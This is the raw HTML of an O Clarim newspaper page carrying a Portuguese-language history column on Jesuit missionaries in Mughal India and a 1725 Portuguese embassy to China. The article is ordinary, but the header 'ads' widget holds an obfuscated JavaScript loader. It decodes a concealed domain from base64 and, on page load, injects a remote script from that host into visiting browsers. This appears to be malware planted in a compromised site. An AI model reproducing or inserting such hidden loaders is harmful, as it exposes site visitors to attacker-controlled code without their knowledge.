

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43/
body_size: 13204
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 43 &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 43 Comments Feed" href="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/19852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=19852' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fmemoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fmemoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 43"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O “santo” Santucci e os homónimos António de Magalhães



Deve ter sido deveras espiritual, altruísta e despojado das coisas materiais o jesuíta italiano Antonio Santucci, chegado à Índia em 1668, pois, como testemunha em 1785 o seu confrade Joseph Tiefenthaler, “tanto cristãos como pagãos” ocorriam"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-e1605152182787.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-e1605152182787.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-e1605152182787.jpg"/>
  <meta property="article:published_time" content="2020-11-13T14:12:00+08:00"/>
  <meta property="article:modified_time" content="2020-11-12T11:37:47+08:00" />
  <meta property="og:updated_time" content="2020-11-12T11:37:47+08:00" />
  <meta property="article:section" content="Cultura"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 43"/>
  <meta itemprop="headline" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 43"/>
  <meta itemprop="description" content="O “santo” Santucci e os homónimos António de Magalhães



Deve ter sido deveras espiritual, altruísta e despojado das coisas materiais o jesuíta italiano Antonio Santucci, chegado à Índia em 1668, pois, como testemunha em 1785 o seu confrade Joseph Tiefenthaler, “tanto cristãos como pagãos” ocorriam"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-e1605152182787.jpg"/>
  <meta itemprop="datePublished" content="2020-11-13"/>
  <meta itemprop="dateModified" content="2020-11-12T11:37:47+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 43"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43/"/>
  <meta name="twitter:description" content="O “santo” Santucci e os homónimos António de Magalhães



Deve ter sido deveras espiritual, altruísta e despojado das coisas materiais o jesuíta italiano Antonio Santucci, chegado à Índia em 1668, pois, como testemunha em 1785 o seu confrade Joseph Tiefenthaler, “tanto cristãos como pagãos” ocorriam"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-e1605152182787.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-19852 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/">ABRA A SUA BÍBLIA – 11</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/">Uma declaração de amor</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/">SOLENIDADE DE NOSSO SENHOR JESUS CRISTO, REI DO UNIVERSO(Ano C – 23 de Novembro)</a></div>
															<div><a href="https://www.oclarim.com.mo/local/instituto-internacional-vai-lancar-banda-desenhada-sobre-a-batalha-de-macau/">INSTITUTO INTERNACIONAL VAI LANÇAR BANDA DESENHADA SOBRE A BATALHA DE MACAU</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 43</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-19852" class="post-19852 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-1024x683.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 43" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-1024x683.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-300x200.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Cultura1-e1605152182787.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 43</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43/" rel="bookmark"><time class="entry-date published" datetime="2020-11-13T14:12:00+08:00">November 13, 2020</time><time class="updated" datetime="2020-11-12T11:37:47+08:00">November 12, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/cultura/" rel="category tag">Cultura</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>O “santo” Santucci e os homónimos António de Magalhães</h3>



<p>Deve ter sido deveras espiritual, altruísta e despojado das coisas materiais o jesuíta italiano Antonio Santucci, chegado à Índia em 1668, pois, como testemunha em 1785 o seu confrade Joseph Tiefenthaler, “tanto cristãos como pagãos” ocorriam em grande número ao seu túmulo para lhe prestar votos e dedicar preces. O Museu Britânico guarda umas das cartas que ele escreveu na mesma gaveta onde está uma outra do punho do padre João Leitão, que em 1670 deixou Lisboa rumo à Índia. Do teor da acção e obra deste missionário, assim como dos seus compatriotas Francisco de Souza, Paulo [Pedro?] de Mattos, José da Costa, Mateus de Paiva e José de Paiva, nada sabemos “além do que nos ensinam os seus epitáfios”, como sapientemente nota Henry Hosten. Igual receita se aplica ao carmelita descalço Filipe da Conceição e aos padres (certamente jesuítas) Francisco da Cruz, Mateus Rodrigues e P.F. Xavier.</p>



<p>Hosten salienta o facto significativo de que entre 1689 e 1702 não haver notícia da morte de qualquer clérigo. “Terá havido uma diminuição no seu número? Ou, caso tenha morrido alguém, em que local foi enterrado, pois não está na Capela dos Mártires?”, pergunta com toda a pertinência o sacerdote belga.</p>



<p>Breve referência ao trabalho missionário do final do Século XVII transparece num relato do médico e viajante italiano Gemelli Careri. Chegado ao acampamento militar de Aurangzeb (em Galgala), em Março de 1699, é aí recebido com hospitalidade pelos capitães cristãos ao serviço do imperador que lhe garantiram “ter um enorme prazer” e sentirem-se honrados por servir o Grande Mogor, “porque nenhum outro príncipe pagava tão bem os seus soldados”. Disseram-lhe ainda que jamais tinham sido privados dos “consolos espirituais” inerentes à sua crença, apesar do conhecido fanatismo religioso do seu senhor. Os católicos romanos contavam aí com uma bem apetrechada “capela de paredes de barro na qual oficiavam dois padres canareses”.</p>



<p>A respeito do padre António de Magalhães, diz-nos o seguinte o seu consócio francês Diosse, numa carta escrita em Surate com data de 28 de Janeiro de 1701: “Quando os vastos Estados de Industão tiverem sido divididos entre os filhos de Aurangzeb, cujo reinado dura há já tanto tempo, não tenho dúvidas que esses príncipes serão favoráveis aos missionários e os protegerão abertamente em todas as províncias, especialmente os que se encontrarem aí estabelecidos aquando a morte de seu pai”. Informa-nos depois da contínua gentileza do príncipe mais velho [Shah Alam] para com “os nossos Padres Portugueses em Agra”; e que ultimamente aquele chamara a Cabul – onde estanciava, na companhia das suas tropas – “o Padre Magallens, um ex-Missionário em Delhi e Agra”, e dera ordens aos governadores e outros oficiais dos lugares por onde o padre deveria passar no sentido de “o prover com tudo o que fosse necessário para sua jornada”.</p>



<p>O francês acreditava que Aurangzeb convocara o padre Magalhães à sua corte para que este cuidasse dos cristãos que tinha ao seu serviço. Hosten recorda, muito oportunamente, que a comunidade católica de Cabul ainda existia em meados do Século XIX, sendo certamente alguns dos seus membros “descendentes dos aventureiros europeus” que compunham o corpo de artilharia dos imperadores mogóis.</p>



<p>Curiosamente, quase na mesma época (duas décadas depois, em 1725) um outro António de Magalhães, homónimo do primeiro, também jesuíta, acompanharia o embaixador Alexandre Metello de Sousa e Menezes, ele e nove outros clérigos, na fragata Nossa Senhora d’Oliveira que com uma remessa de “livros sobre Portugal e trinta arcas de presentes” partiu de Lisboa para a China, via Rio de Janeiro, Brasil, e Macau, onde chega “no dia 10 de Junho de 1726”. Como recorda o historiador chinês Huang Qichen, “a embaixada foi bem recebida pelas autoridades portuguesas e pela população. Ouviram-se salvas de canhões das fortalezas e dos navios de guerra e uma guarda de honra foi formada por três grupos de soldados”. Não admira. Há muito ansiava a população local temerosa da animosidade do novo imperador Yongzheng, filho do tolerante Kangxi, em relação ao Catolicismo e no que isso pudesse significar para a situação de Macau.</p>



<p>O padre António de Magalhães, que antes tinha merecido a confiança de Kangxi, que o encarregara de levar presentes para o Rei de Portugal, regressava a Pequim “quatro anos após a morte de Kangxi”, tendo-se apresentado na Corte no dia 24 de 1726. Yongzheng apreciava muito este padre, e, por isso, designou-o intérprete dos embaixadores portugueses mandando que indagasse se eram mesmo as questões religiosas o verdadeiro motivo da viagem. Claro que eram, mas o padre António de Magalhães não o podia admitir, dizendo que explicou ser o objectivo da embaixada “a apresentação de condolências pelo falecimento de Kangxi e cumprimentar o imperador reinante, solicitando a sua protecção para os habitantes de Macau e vassalos portugueses na China”.</p>



<p class="has-text-align-right"><strong>Joaquim Magalhães de Castro</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 43" data-url="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/local/associacao-promove-jantar-de-gala-a-5-de-dezembro/" rel="prev">ASSOCIAÇÃO PROMOVE JANTAR DE GALA A 5 DE DEZEMBRO</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/familia-e-fe-142/" rel="next">FAMÍLIA E FÉ</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/">
								<img width="700" height="959" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/envato-labs-image-edit-4-e1763635016836.png" class="aligncenter wp-post-image" alt="A quem enviaremos? (Isaías 6, 1–13)" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 23, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/">ABRA A SUA BÍBLIA – 11</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/">
								<img width="700" height="318" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-5.56.49-PM-e1763632653616.png" class="aligncenter wp-post-image" alt="Uma declaração de amor" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 22, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/">Uma declaração de amor</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/">
